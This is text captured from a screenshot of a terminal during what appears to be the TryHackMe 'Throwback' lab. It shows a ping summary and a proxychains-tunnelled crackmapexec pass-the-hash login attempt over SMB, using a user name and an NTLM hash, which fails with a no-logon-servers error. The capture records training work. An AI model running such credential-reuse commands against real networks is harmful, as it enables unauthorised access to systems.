 TryHackMe | Throwback - Mozilla Firefox
En
1:22 AM
john@xps15: ~ 112x29
^C
--- 10.200.24.219 ping statistics ---
7 packets transmitted, 3 received, 57.1429% packet loss, time 6063ms
rtt min/avg/max/mdev = 98.679/111.163/118.188/8.850 ms
john@xps15:~$
john@xps15:~$ proxychains docker run -p 1080:1080 byt3bl33d3r/crackmapexec smb 10.200.24.219 -u  BlaireJ -d THRO
WBACK -H c374ecb7c2ccac1df3a82bce4f80bb5b
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.200.24.219 445 THROWBACK-PROD [*] Windows 10.0 Build 17763 x64 (name:THROWBACK-PROD) (doma
in:THROWBACK) (signing:False) (SMBv1:False)
SMB 10.200.24.219 445 THROWBACK-PROD [-] THROWBACK\BlaireJ:c374ecb7c2ccac1df
S_NO_LOGON_SERVERS
john@xps15:~$